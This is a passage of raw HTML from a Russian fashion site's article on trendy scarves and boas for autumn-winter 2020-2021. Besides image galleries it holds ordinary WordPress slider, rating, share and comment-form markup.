class=ms-thumb src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-51-140x80.jpg alt="Модные меховые боа на 2021 год" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Меховое боа - тренд 2021 года" title data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-52.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Меховое боа - тренд 2021 года" data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-52-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-52-140x80.jpg alt="Меховое боа - тренд 2021 года" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Мода соень-зима 2020-2021 - меховое боа" title data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-53.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Мода соень-зима 2020-2021 - меховое боа" data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-53-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-53-140x80.jpg alt="Мода соень-зима 2020-2021 - меховое боа" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div></div></div>
 <script>(function($){"use strict";$(function(){var masterslider_b7a8=new MasterSlider();masterslider_b7a8.control('arrows',{autohide:false,overVideo:true});masterslider_b7a8.control('bullets',{autohide:false,overVideo:true,dir:'h',align:'bottom',margin:10});masterslider_b7a8.control('thumblist',{autohide:false,overVideo:true,dir:'h',speed:17,inset:false,arrows:false,hover:false,customClass:'',align:'bottom',type:'thumbs',margin:5,width:140,height:80,space:5,fillMode:'fill'});masterslider_b7a8.setup("MS6970cfc81b7a8",{width:720,height:510,minHeight:0,space:0,start:1,grabCursor:true,swipe:true,mouse:true,layout:"boxed",wheel:false,autoplay:false,instantStartLayers:false,loop:false,shuffle:false,preload:0,heightLimit:true,autoHeight:false,smoothHeight:true,endPause:false,overPause:true,fillMode:"fill",centerControls:true,startOnAppear:false,layersMode:"center",hideLayers:false,fullscreenMargin:0,speed:20,dir:"h",parallaxMode:'swipe',view:"basic"});window.masterslider_instances=window.masterslider_instances||[];window.masterslider_instances.push(masterslider_b7a8);});})(jQuery);</script> <p>Ярким дополнением к вечернему луку будет роскошное боа из перьев. Именно такие модели предлагают модные дома Marine Serre, No.21, Erdem и Prabal Gurung.</p><style>#gallery-5{margin:auto}#gallery-5 .gallery-item{float:left;margin-top:10px;text-align:center;width:33%}#gallery-5
img{border:2px
solid #cfcfcf}#gallery-5 .gallery-caption{margin-left:0}</style><div
id=gallery-5 class='gallery galleryid-96920 gallery-columns-3 gallery-size-large'><dl
class=gallery-item><dt
class='gallery-icon portrait'>
<a
href=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-56.jpg rel=lightbox[gallery-0]><img
width=196 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Боа из перьев - мода сезона осень-зима 2020-2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-56-196x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-56-196x300.jpg 196w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-56-260x397.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-56.jpg 360w" data-sizes=auto data-eio-rwidth=196 data-eio-rheight=300><noscript><img
width=196 height=300 src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-56-196x300.jpg class="attachment-large size-large" alt="Боа из перьев - мода сезона осень-зима 2020-2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-56-196x300.jpg 196w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-56-260x397.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-56.jpg 360w" sizes="(max-width: 196px) 100vw, 196px" data-eio=l></noscript></a></dt></dl><dl
class=gallery-item><dt
class='gallery-icon portrait'>
<a
href=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-58.jpg rel=lightbox[gallery-0]><img
width=196 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Модное боа из перьев на зиму 2020-2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-58-196x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-58-196x300.jpg 196w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-58-260x397.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-58.jpg 360w" data-sizes=auto data-eio-rwidth=196 data-eio-rheight=300><noscript><img
width=196 height=300 src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-58-196x300.jpg class="attachment-large size-large" alt="Модное боа из перьев на зиму 2020-2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-58-196x300.jpg 196w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-58-260x397.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-58.jpg 360w" sizes="(max-width: 196px) 100vw, 196px" data-eio=l></noscript></a></dt></dl><dl
class=gallery-item><dt
class='gallery-icon portrait'>
<a
href=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-55.jpg rel=lightbox[gallery-0]><img
width=196 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Боа из перьев - тренд 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-55-196x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-55-196x300.jpg 196w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-55-260x397.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-55.jpg 360w" data-sizes=auto data-eio-rwidth=196 data-eio-rheight=300><noscript><img
width=196 height=300 src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-55-196x300.jpg class="attachment-large size-large" alt="Боа из перьев - тренд 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-55-196x300.jpg 196w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-55-260x397.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-55.jpg 360w" sizes="(max-width: 196px) 100vw, 196px" data-eio=l></noscript></a></dt></dl><br
style="clear: both"></div><p>Если посреди холодной и снежной зимы вам хочется ощутить дыхание лета – дополните вечерний образ изящным цветочным боа, как в трендовых образах модного дома Rodarte.</p><p><img
decoding=async class="aligncenter size-full wp-image-96957 lazyload" src="[data-uri]" alt="Боа из цветов - мода сезона осень-зима 2020-2021" width=720 height=510   data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-60.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-60.jpg 720w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-60-300x213.jpg 300w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-60-424x300.jpg 424w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-60-260x184.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=510><noscript><img
decoding=async class="aligncenter size-full wp-image-96957" src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-60.jpg alt="Боа из цветов - мода сезона осень-зима 2020-2021" width=720 height=510 srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-60.jpg 720w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-60-300x213.jpg 300w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-60-424x300.jpg 424w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-60-260x184.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Как видите, модные шарфы 2020-2021 года неимоверно разнообразны по своему дизайну, фактуре и назначению, что позволяет каждой моднице подобрать среди ярких новинок свою модель, которая будет создавать настроение, согревать или просто выполнять роль эффектного аксессуара.</p><p><b>Читайте также:</b></p><ul>
<li><a
href=https://2021god.com/modnye-golovnye-ubory-2020-2021-goda/ >Модные головные уборы 2020-2021 года</a></li>
<li><a
href=https://2021god.com/modnye-obrazy-osen-zima-2020-2021/ >Модные образы осень-зима 2020-2021</a></li>
<li><a
href=https://2021god.com/moda-osen-zima-2020-2021-goda/ >Мода осень-зима 2020-2021 года</a></li></ul><div
class=fpm_end></div></p><hr>
<a
class="h5 respond-link" href=#respond><i
class="fa fa-comments"></i> <u>Комментировать</u></a><div
id=post-ratings-96920 class=post-ratings itemscope itemtype=https://schema.org/Article data-nonce=bca3b30a19><img
id=rating_96920_1 src=[data-uri] alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(96920, 1, 'Звёзд: 1');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_96920_1 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(96920, 1, 'Звёзд: 1');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_96920_2 src=[data-uri] alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(96920, 2, 'Звёзд: 2');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_96920_2 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(96920, 2, 'Звёзд: 2');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_96920_3 src=[data-uri] alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(96920, 3, 'Звёзд: 3');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_96920_3 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(96920, 3, 'Звёзд: 3');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_96920_4 src=[data-uri] alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(96920, 4, 'Звёзд: 4');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_96920_4 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(96920, 4, 'Звёзд: 4');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_96920_5 src=[data-uri] alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(96920, 5, 'Звёзд: 5');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_96920_5 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(96920, 5, 'Звёзд: 5');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript> (Пока оценок нет)<br><span
class=post-ratings-text id=ratings_96920_text></span><meta
itemprop="name" content="Модные шарфы осень-зима 2020-2021 года"><meta
itemprop="headline" content="Модные шарфы осень-зима 2020-2021 года"><meta
itemprop="description" content="Стараетесь всегда дополнять свой лук стильными аксессуарами &ndash; мы расскажем, какие модные шарфы будут актуальны в сезоне осень-зима 2020-2021 года и продемонстрируем на фото, как можно гармонично вписа..."><meta
itemprop="datePublished" content="2020-05-13T11:40:24+03:00"><meta
itemprop="dateModified" content="2020-05-13T11:49:56+03:00"><meta
itemprop="url" content="https://2021god.com/modnye-sharfy-osen-zima-2020-2021-goda/"><meta
itemprop="author" content="Svetlana"><meta
itemprop="mainEntityOfPage" content="https://2021god.com/modnye-sharfy-osen-zima-2020-2021-goda/"><div
style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-top-260x145.jpg"><meta
itemprop="width" content="260"><meta
itemprop="height" content="145"></div><div
style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta
itemprop="name" content="2021 Год Белого быка"><meta
itemprop="url" content="https://2021god.com"><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content=""></div></div></div><div
id=post-ratings-96920-loading class=post-ratings-loading><img
src=[data-uri] width=16 height=16 class="post-ratings-image lazyload" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/loading.gif decoding=async data-eio-rwidth=16 data-eio-rheight=16><noscript><img
src=https://2021god.com/wp-content/plugins/wp-postratings/images/loading.gif width=16 height=16 class=post-ratings-image data-eio=l></noscript> Загрузка...</div></div><div
class=opechatka>Заметили опечатку на сайте? Мы будем благодарны вам, если вы выделите ее и нажмете <span>Ctrl + Enter</span></div><div
class=entry-ad><div
class=ad-inner-wrap>
</br><!--noindex--> <script src=https://yastatic.net/share2/share.js></script> <div
class=ya-share2 data-curtain data-services=vkontakte,odnoklassniki,twitter,telegram></div></br>
<!--/noindex-->
</br></div></div><div
class=entry-footer><div
class=footer-wrap></div><div
class="footer-bottom clearfix"></div></div></div></div></div><div
class=related-posts data-animation=fadeInUp><h3>Публикации на тему</h3><div
class=post-list><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/modnye-bryuki-osen-zima-2020-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Модные брюки осень-зима 2020-2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-bryuki-osen-zima-2020-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-bryuki-osen-zima-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/modnye-bryuki-osen-zima-2020-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/05/modnye-bryuki-osen-zima-2020-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Модные брюки осень-зима 2020-2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-bryuki-osen-zima-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/modnye-bryuki-osen-zima-2020-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Модные брюки осень-зима 2020-2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/modnye-luki-osen-zima-2020-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Модные луки осень-зима 2020-2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/04/modnye-luki-osen-zima-2020-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/04/modnye-luki-osen-zima-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/modnye-luki-osen-zima-2020-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/04/modnye-luki-osen-zima-2020-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Модные луки осень-зима 2020-2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/04/modnye-luki-osen-zima-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/modnye-luki-osen-zima-2020-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Модные луки осень-зима 2020-2021 года</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/modnye-tufli-vesna-leto-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Модные туфли весна-лето 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/01/modnye-tufli-vesna-leto-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/modnye-tufli-vesna-leto-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/modnye-tufli-vesna-leto-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/01/modnye-tufli-vesna-leto-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Модные туфли весна-лето 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/01/modnye-tufli-vesna-leto-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/modnye-tufli-vesna-leto-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Модные туфли весна-лето 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/modnye-sapogi-osen-zima-2020-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Модные сапоги осень-зима 2020-2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/04/modnye-sapogi-osen-zima-2020-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/04/modnye-sapogi-osen-zima-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/modnye-sapogi-osen-zima-2020-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/04/modnye-sapogi-osen-zima-2020-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Модные сапоги осень-зима 2020-2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/04/modnye-sapogi-osen-zima-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/modnye-sapogi-osen-zima-2020-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Модные сапоги осень-зима 2020-2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/modnye-shuby-osen-zima-2020-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Модные шубы осень-зима 2020-2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/07/modnye-shuby-osen-zima-2020-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/07/modnye-shuby-osen-zima-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/modnye-shuby-osen-zima-2020-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/07/modnye-shuby-osen-zima-2020-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Модные шубы осень-зима 2020-2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/07/modnye-shuby-osen-zima-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/modnye-shuby-osen-zima-2020-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Модные шубы осень-зима 2020-2021 года</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/modnye-dzhinsy-osen-zima-2020-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Модные джинсы осень-зима 2020-2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/04/modnye-dzhinsy-osen-zima-2020-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/04/modnye-dzhinsy-osen-zima-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/modnye-dzhinsy-osen-zima-2020-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/04/modnye-dzhinsy-osen-zima-2020-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Модные джинсы осень-зима 2020-2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/04/modnye-dzhinsy-osen-zima-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/modnye-dzhinsy-osen-zima-2020-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Модные джинсы осень-зима 2020-2021 года</h4></a></div></div></div><div
class="post-nav section"><div
class=prev-post><i
class="fa fa-angle-left"></i><a
href=https://2021god.com/prognoz-nedvizhimosti-na-2020-2021-god/ rel=prev>Прогноз недвижимости на 2020-2021 год</a></div><div
class=next-post><a
href=https://2021god.com/modnye-sapogi-osen-zima-2020-2021-goda/ rel=next>Модные сапоги осень-зима 2020-2021 года</a><i
class="fa fa-angle-right"></i></div></div></div>
<br><div
class=widget-title><h4><span>НОВОСТИ </span>2021 ГОДА</h4></div><div
class="arpw-random-post random-news"><ul
class=arpw-ul><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/s-1-aprelya-2021-goda-v-rossii-budet-vvedena-edinaya-minimalnaya-cena-za-pachku-sigaret/ rel=bookmark>С 1 апреля 2021 года в России будет введена единая минимальная цена за пачку сигарет</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/voennye-pensii-v-2021-godu/ rel=bookmark>Военные пенсии в 2021 году</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/otmena-trudovyx-knizhek-v-2021-godu/ rel=bookmark>Отмена трудовых книжек в 2021 году</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/izmeneniya-v-kassovom-cheke-s-1-fevralya-2021-goda/ rel=bookmark>Изменения в кассовом чеке с 1 февраля 2021 года</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/s-1-fevralya-2021-goda-rossiyanam-zapretyat-materitsya-v-socsetyax/ rel=bookmark>С 1 февраля 2021 года россиянам запретят материться в соцсетях</a></li></ul></div><div
id=comments data-animation=fadeInUp><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a
rel=nofollow id=cancel-comment-reply-link href=/modnye-sharfy-osen-zima-2020-2021-goda/#respond style=display:none;>Отменить ответ</a></small></h3><form
action=https://2021god.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Ваш адрес email не будет опубликован.</span> <span
class=required-field-message>Обязательные поля помечены <span
class=required>*</span></span></p><p
class=comment-form-comment><label
for=comment>Комментарий <span
class=required>*</span></label><textarea id=comment name=comment cols=45 rows=8 maxlength=65525 required=required></textarea></p><p
class=comment-form-author><label
for=author>Имя</label> <input
id=author name=author type=text value size=30 maxlength=245 autocomplete=name></p><p
class=comment-form-email><label
for=email>Email</label> <input
id=email name=email type=text value size=30 maxlength=100 aria-describedby=email-notes autocomplete=email></p><p
class=form-submit><input
name=submit type=submit id=submit class=submit value="Отправить комментарий"> <input
type=hidden name=comment_post_ID value=96920 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=c488561250></p><p
style="display: none !important;"><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=15><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div><div
id=sidebar-left  class="sidebar no_related"><div
class=related-posts data-animation=fadeInUp><h3>Публикации на тему</h3><div
class=post-list><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/modnye-zhenskie-pricheski-osen-zima-2020-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Модные женские прически осень-зима 2020-2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/06/modnye-zhenskie-pricheski-osen-zima-2020-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/06/modnye-zhenskie-pricheski-osen-zima-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/06/modnye-zhenskie-pricheski-osen-zima-2020-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/06/modnye-zhenskie-pricheski-osen-zima-2020-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Модные женские прически осень-зима 2020-2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/06/modnye-zhenskie-pricheski-osen-zima-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/06/modnye-zhenskie-pricheski-osen-zima-2020-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Модные женские прически осень-зима 2020-2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/modnyj-makiyazh-osen-zima-2020-2021-goda/ ><img
